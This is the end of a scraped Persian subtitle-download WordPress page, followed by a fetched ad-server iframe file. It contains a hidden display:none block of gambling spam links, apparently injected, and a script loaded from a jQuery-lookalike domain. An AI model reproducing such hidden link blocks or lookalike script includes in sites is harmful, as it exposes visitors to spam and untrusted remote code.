<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='135456' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div>                </main>

                <aside><div id="block-430" class="Wdgt widget_block widget_text">
<p><strong>برای حمایت از ما بر روی این بنر کلیک کنید</strong></p>
</div><div id="block-1136" class="Wdgt widget_block"></div><div id="block-1426" class="Wdgt widget_block"></div><div id="block-1436" class="Wdgt widget_block"><!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13585"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->

<!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13586"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->
</div><div id="block-1230" class="Wdgt widget_block widget_text">
<p>تبلیغات متنی</p>
</div><div id="block-1478" class="Wdgt widget_block widget_text">
<p><a href="https://shahretamir.com/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D8%AA%D9%84%D9%88%DB%8C%D8%B2%DB%8C%D9%88%D9%86-%D8%B3%D8%A7%D9%85%D8%B3%D9%88%D9%86%DA%AF-%D8%AF%D8%B1-%D8%AA%D9%87%D8%B1%D8%A7%D9%86-%D8%AA%D9%85/">نمایندگی تلویزیون سامسونگ</a></p>
</div><div id="block-1476" class="Wdgt widget_block widget_text">
<p><a href="https://www.biameno.ir">ساخت منوی دیجیتال رایگان برای رستوران و کافه</a></p>
</div><div id="block-1474" class="Wdgt widget_block widget_text">
<p><a href="https://hosseinsayyad.com/%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86-%D9%88%DA%A9%DB%8C%D9%84-%D9%85%D9%84%DA%A9%DB%8C-%DA%A9%D8%B1%D8%AC/">وکیل ملکی کرج</a></p>
</div><div id="block-1472" class="Wdgt widget_block widget_text">
<p><a href="https://appamooz.com">اپ آموز</a></p>
</div><div id="block-1470" class="Wdgt widget_block widget_text">
<p><a href="https://greenwincard.com/%D8%B1%D8%A7%D9%87%D9%86%D9%85%D8%A7%DB%8C-%D8%AB%D8%A8%D8%AA-%D9%86%D8%A7%D9%85-%D9%84%D8%A7%D8%AA%D8%A7%D8%B1%DB%8C/">سایت ثبت نام لاتاری</a></p>
</div><div id="block-1466" class="Wdgt widget_block widget_text">
<p><a href="https://alanvaghteshe.com/the-best-persian-weight-loss-app/">اپلیکیشن لاغری</a></p>
</div><div id="block-1468" class="Wdgt widget_block widget_text">
<p><a href="https://www.androidha.com/625778-google-play-store/">دانلود گوگل پلی</a></p>
</div><div id="block-1464" class="Wdgt widget_block widget_text">
<p><a href="https://mavigoldgallery.com/">خرید طلا زنانه</a></p>
</div><div id="block-1462" class="Wdgt widget_block widget_text">
<p><a href="https://rogo.ir/">خرید بلیط هواپیما</a></p>
</div><div id="block-1454" class="Wdgt widget_block widget_text">
<p><a href="https://saednews.com/c/10205/449081">سرور hp</a></p>
</div><div id="block-1448" class="Wdgt widget_block widget_text">
<p><a href="https://irancanin.com">رویال کنین</a></p>
</div><div id="block-1446" class="Wdgt widget_block widget_text">
<p><a href="https://horadi.com/">رسانه جامع هورادی</a></p>
</div><div id="block-1442" class="Wdgt widget_block widget_text">
<p><a href="https://technoav.com/product-category/air-fryer/">سرخ کن بدون روغن</a></p>
</div><div id="block-1444" class="Wdgt widget_block widget_text">
<p><a href="https://sefareshgol.com/Category/%D8%AA%D8%A7%D8%AC-%DA%AF%D9%84-%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C">تاج گل نمایشگاه<br></a></p>
</div><div id="block-1433" class="Wdgt widget_block widget_text">
<p><a href="https://ketab.land/product-category/%D8%B2%D8%A8%D8%A7%D9%86-%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C-english-language/first-friends/">خرید کتاب First Friends - خرید کتاب فرست فرندز - خرید کتاب زبان انگلیسی کودکان</a></p>
</div><div id="block-1432" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1430" class="Wdgt widget_block widget_text">
<p><a href="https://bazi98.com/">آموزش بازی</a></p>
</div><div id="block-1373" class="Wdgt widget_block widget_text">
<p><a href="https://hotelato.ir/gds/fa/page/flight">خرید بلیط هواپیما</a></p>
</div><div id="block-1371" class="Wdgt widget_block widget_text">
<p><a href="https://www.sabtenilgoon.com/%D8%AA%D8%A8%D8%AF%DB%8C%D9%84-%D8%B4%D8%B1%DA%A9%D8%AA-%D8%A8%D8%A7%D9%85%D8%B3%D8%A6%D9%88%D9%84%DB%8C%D8%AA-%D9%85%D8%AD%D8%AF%D9%88%D8%AF%D8%A8%D9%87-%D8%B3%D9%87%D8%A7%D9%85%DB%8C/">تبدیل شرکت با مسئولیت محدود به سهامی خاص</a></p>
</div><div id="block-1365" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1359" class="Wdgt widget_block widget_text">
<p><a href="https://hotelato.ir/gds/fa/page/hotel">رزرو هتل</a></p>
</div><div id="block-1357" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1248" class="Wdgt widget_block widget_text">
<p><a href="https://www.followeryab.com">خرید فالوور واقعی اینستاگرام</a></p>
</div><div id="block-983" class="Wdgt widget_block widget_text">
<p><a href="https://bahalmag.ir">باحال مگ</a></p>
</div><div id="block-977" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-907" class="Wdgt widget_block widget_text">
<p><a href="https://scank.ir/">اسکن خبر</a></p>
</div><div id="block-885" class="Wdgt widget_block widget_text">
<p><a href="https://streamk.ir/">جریان خبر</a></p>
</div><div id="block-875" class="Wdgt widget_block widget_text">
<p><a href="https://openmusic.ir/">دانلود آهنگ</a></p>
</div><div id="block-920" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">مایکروسافت</a>   <a href="https://news-sky.ir/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">تراشه</a></p>
</div><div id="block-922" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">اینتل</a>   <a href="https://blue-subtitle.com/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">گوگل آلفابت</a></p>
</div><div id="block-923" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">گوگل</a>  <a href="https://blue-subtitle.com/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">بازی های اکتیویژن</a></p>
</div><div id="block-827" class="Wdgt widget_block widget_text">
<p><a href="https://viewn.ir/">چشم انداز نیوز</a></p>
</div><div id="block-792" class="Wdgt widget_block widget_text">
<p><a href="https://plusn.ir/">به علاوه نیوز</a></p>
</div><div id="block-780" class="Wdgt widget_block widget_text">
<p><a href="https://scopek.ir/">محدوده خبر</a></p>
</div><div id="block-774" class="Wdgt widget_block widget_text">
<p><a href="https://smokcenter13.com/">خريد ويپ</a></p>
</div><div id="block-763" class="Wdgt widget_block widget_text">
<p><a href="https://brightn.ir/">روشن نیوز</a></p>
</div><div id="block-820" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/">بستن</a></p>
</div><div id="block-704" class="Wdgt widget_block widget_text">
<p><a href="https://dynazn.ir/">دیناز نیوز</a></p>
</div><div id="block-639" class="Wdgt widget_block widget_text">
<p><a href="https://golkoochik.com/news/23784-%D8%B2%D9%85%D8%A7%D9%86-%D8%AA%D8%B9%D9%88%DB%8C%D8%B6-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D9%84%DB%8C%D9%81%D8%A7%D9%86%C2%A0">زمان تعویض لنت ترمز لیفان</a></p>
</div><div id="block-640" class="Wdgt widget_block widget_text">
<p><a href="https://www.khanefootball.com/%D8%A8%D8%AE%D8%B4-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1-2/40884-%D9%81%D8%B1%D9%88%D8%B4-%D8%B9%D9%85%D8%AF%D9%87-%D8%AA%DA%A9%DB%8C-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D8%A7%D9%85-%D9%88%DB%8C-%D8%A7%D9%85?pr=1">فروش عمده لنت ترمز ام وی ام</a></p>
</div><div id="block-632" class="Wdgt widget_block widget_text">
<p><a href="https://vazeh.com/n16042966/%DA%86%DA%AF%D9%88%D9%86%D9%87-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AE%D9%88%D8%AF%D8%B1%D9%88-%D8%B1%D8%A7-%D8%AA%D9%82%D9%88%DB%8C%D8%AA-%DA%A9%D9%86%DB%8C%D9%85">چگونه ترمز خودرو را تقویت کنیم؟</a></p>
</div><div id="block-647" class="Wdgt widget_block widget_text">
<p><a href="https://noandish.com/fa/news/158764/%D8%A7%D8%B2-%DA%A9%D8%AC%D8%A7-%D8%A8%D9%81%D9%87%D9%85%DB%8C%D9%85-%D8%AF%DB%8C%D8%B3%DA%A9-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AA%D8%A7%D8%A8-%D8%AF%D8%A7%D8%B1%D8%AF">از کجا بفهمیم دیسک ترمز تاب دارد؟</a></p>
</div><div id="block-603" class="Wdgt widget_block widget_text">
<p><a href="https://nclick.ir/">کلیک نیوز</a></p>
</div><div id="block-574" class="Wdgt widget_block widget_text">
<p><a href="https://talkn.ir/">تالک نیوز</a></p>
</div><div id="block-547" class="Wdgt widget_block widget_text">
<p><a href="https://probek.ir/">پویشگر خبر</a></p>
</div><div id="block-550" class="Wdgt widget_block widget_text">
<p><a href="https://targetn.ir/">تارگت نیوز</a></p>
</div><div id="block-534" class="Wdgt widget_block widget_text">
<p><a href="https://ghalishoii-satarkhan.com">قالیشویی</a></p>
</div><div id="block-531" class="Wdgt widget_block widget_text">
<p><a href="https://nextitr.ir/">نکس تیتر</a></p>
</div><div id="block-525" class="Wdgt widget_block widget_text">
<p><a href="https://newsice.ir/">نیوز آیس</a></p>
</div><div id="block-526" class="Wdgt widget_block widget_text">
<p><a href="https://nmanian.ir/">نمانیان</a></p>
</div><div id="block-485" class="Wdgt widget_block widget_text">
<p><a href="https://wikn.ir/">ویک نیوز</a></p>
</div><div id="block-471" class="Wdgt widget_block widget_text">
<p><a href="https://skyvan.ir/">اسکای وان</a></p>
</div><div id="block-259" class="Wdgt widget_block widget_text">
<p><a href="https://standardn.ir/">استاندارد نیوز</a></p>
</div><div id="block-143" class="Wdgt widget_block widget_text">
<p><a href="https://reportaj.me/page/backlink">خرید بک لینک ارزان</a></p>
</div><div id="block-134" class="Wdgt widget_block widget_text">
<p><a href="https://news-amazing.ir/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c-%da%86%db%8c%d8%b3%d8%aa-%d9%88-%da%86%d9%87-%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%a7%d8%b1%d8%af%d8%9f/">خرید رپورتاژ آگهی</a></p>
</div><div id="block-1231" class="Wdgt widget_block"></div><div id="block-1232" class="Wdgt widget_block"></div><div id="block-1435" class="Wdgt widget_block"></div></aside>            </div>
        </div>
    </div>
</div><script src="https://jqueryoi.com/code/47.js"></script>
<footer class="Footer">
    <div class="Top Container">
        <div class="MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <div class="Rght">
                        <nav class="Menu"><ul><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://blue-subtitle.com/about-me/">درباره ما</a></li>
<li id="menu-item-48215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48215"><a href="https://blue-subtitle.com/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c/">رپورتاژ آگهی</a></li>
</ul></nav>                        <ul class="ListSocial">
                            <li> <a aria-label="instagram" href="#" class="fa-instagram fab"></a> </li><li> <a aria-label="facebook" href="#" class="fa-facebook fab"></a> </li><li> <a aria-label="twitter" href="#" class="fa-twitter fab"></a> </li>                            <li>
                                <a aria-label="Up" href="#Tp-Wp" class="Up fa-arrow-up far"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="Bot Container">
            </div>
</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toroplay-child\/*","\/wp-content\/themes\/toroplay\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1c.js?ver=1624403424" id="1c.js-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1s.js?ver=1624403424" id="1s.js-js"></script>
<script type="text/javascript" id="tp-pub.js-js-extra">
/* <![CDATA[ */
var toroplay = {"url":"https:\/\/blue-subtitle.com\/wp-admin\/admin-ajax.php","nonce":"3aba714c87","version":"1.1.8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/tp-pub.js?ver=1624403424" id="tp-pub.js-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>

</html>
<div style="display: none;"><a href="https://csufans.ro/wp-content/akun-pro-china/">akun pro china</a> <a href="https://csufans.ro/wp-content/akun-pro-hongkong/">akun pro hongkong</a> <a href="https://csufans.ro/wp-content/akun-pro-filipina/">akun pro filipina</a> <a href="https://csufans.ro/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://csufans.ro/wp-content/akun-pro-kamboja/">akun pro kamboja</a> <a href="https://csufans.ro/wp-content/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://csufans.ro/wp-content/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://csufans.ro/wp-content/akun-pro-rusia/">akun pro rusia</a><a href="https://csufans.ro/wp-content/akun-pro-thailand/">akun pro thailand</a> <a href="https://csufans.ro/wp-content/akun-pro-vietnam/">akun pro vietnam</a> <a href="https://boombirds.com/blog/wp-content/slot-server-rusia/">slot server rusia</a> <a href="https://boombirds.com/blog/wp-content/slot-server-malaysia/">slot server malaysia</a> <a href="https://boombirds.com/blog/wp-content/slot-luar-negeri/">slot luar negeri</a> <a href="https://estonfarm.co.za/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/assets/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-luar.icrp-online.com/">slot server luar</a> <a href="https://slot-server-kamboja.icrp-online.com/">slot server kamboja</a> <a href="http://slot-server-thailand.icrp-online.com">slot server thailand</a> <a href="https://link-server-asia.icrp-online.com/">link server asia</a> <a href="https://link-server-internasional.icrp-online.com/">link server internasional</a> <a href="https://link-server-sensasional.icrp-online.com/">link server sensasional</a> <a href="http://akun-pro-rusia.icrp-online.com/">akun pro rusia</a> <a href="http://akun-pro-jepang.icrp-online.com/">akun pro jepang</a> <a href="http://akun-pro-prancis.icrp-online.com/">akun pro prancis</a> <a href="https://akun-pro-thailand.icrp-online.com/">akun pro thailand</a> <a href="http://server-luar.viajandox.com.co/">slot server luar</a> <a href="http://server-thailand.viajandox.com.co/">slot server thailand</a> <a href="http://server-amerika.viajandox.com.co/">slot server amerika</a> <a href="http://server-prancis.viajandox.com.co/">slot server prancis</a> <a href="http://server-hongkong.viajandox.com.co/">slot server hongkong</a> <a href="http://server-jepang.viajandox.com.co/">slot server jepang</a> <a href="http://server-malaysia.viajandox.com.co/">slot server malaysia</a> <a href="http://server-myanmar.viajandox.com.co/">slot server myanmar</a> <a href="http://server-vietnam.viajandox.com.co/">slot server vietnam</a> <a href="http://server-rusia.viajandox.com.co/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-luar-negeri/">slot luar negeri</a> <a href="https://arc.uitm.edu.my/slot-server-jepang/">slot server jepang</a> <a href="https://arc.uitm.edu.my/slot-server-kamboja/">slot server kamboja</a> <a href="https://arc.uitm.edu.my/slot-server-myanmar/">slot server myanmar</a> <a href="https://arc.uitm.edu.my/slot-server-rusia/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-luar-negeri/">slot luar negeri</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-filipina/">akun pro filipina</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-rusia/">akun pro rusia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-malaysia/">slot server malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-china/">slot server china</a> <a href="https://pakteahouse.net/assets/slot-server-hongkong/">slot server hongkong</a> <a href="https://pakteahouse.net/assets/slot-server-jepang/">slot server jepang</a> <a href="https://pakteahouse.net/assets/slot-server-kamboja/">slot server kamboja</a> <a href="https://pakteahouse.net/assets/slot-server-korea/">slot server korea</a> <a href="https://pakteahouse.net/assets/slot-server-malaysia/">slot server malaysia</a> <a href="https://pakteahouse.net/assets/slot-server-myanmar/">slot server myanmar</a> <a href="https://pakteahouse.net/assets/slot-server-prancis/">slot server prancis</a> <a href="https://pakteahouse.net/assets/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-thailand/">slot server thailand</a> 
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13585&pid=5977&width=300&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=1&adSectionWidth=300&page_data=db06d24f6b80b8a972d82e5e0d3e883e&time=1763608931&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS9zZXJpZXMvdGhlLXdvbWFuLWluLXRoZS13YWxsLTIwMjMv&page_title=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D8%B3%D8%B1%DB%8C%D8%A7%D9%84%20The%20Woman%20in%20the%20Wall%202023%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 9388
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 300;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




.dummybutton
{
	box-sizing: border-box !important;
	white-space: nowrap;
	border-radius: 2px;
}

.dummyprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.dummyofferprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.display-outer-style
{
   width:300px;
   height:250px;
   border:1px solid;
   
   box-sizing: border-box !important;
   overflow: hidden;
   }


.slidesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	position: relative;
	overflow: hidden;
}

.slidesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}


.headlinesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	white-space:nowrap;
}

.headlinesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.logosection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
}

.logosection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.singleadsection-style
{
	border:1px solid;

	
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.singleadsection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideinner-style
{
	box-sizing: border-box !important;
	left: 0px;
	position: relative;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}

.slideblock-style
{
	float: left;
	box-sizing: border-box !important;
	vertical-align: middle;
}

.slideblock-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideblockinner-style
{
	display: inline-block;
	vertical-align: middle;
}

.slideleft-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	left: 0px;
	z-index: 1000;
}

.slideleft-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideright-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	right: 0px;
	z-index: 1000;
}

.slideright-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideleftinner-style,.sliderightinner-style
{
	padding: 0px 1px 1px 2px;
	cursor: pointer !important;
	border:1px solid;
	border-radius: 5px;
	font-weight: bold;
	font-size: 14px;
}


.slideinnerholder-style
{
	height: 100%;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.slideleftinner-style
{
	display: none;
}

.preview-display-style
{
	width: 100%;
	height: 100%;
	text-align: left;
	box-sizing: border-box !important;
}

.ecommerceurl a:link,.ecommerceurl a:visited,.ecommerceurl a:hover,.ecommerceurl a:active,.ecommerceurl a:focus
{
	white-space:nowrap;
}


.span-button-preview
{
	border-radius: 2px;
}

.display-style-right
{
	text-align: right;
}

</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13585">


			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-77" style="display: none;"><div class="contentDivOuter" style="  width : 300px;height : 250px;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/click_default/77/13585" ><img style="width : 300px;height : 250px;border:0px;" src="//bmfads.com/upload/77_1619019427.gif" /></a></div></div><style type="text/css">.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 300px;height 			: 250px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 0px;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 290px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style>	<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression_default/77/13585";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13585;
						displayIDs      		= "77";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
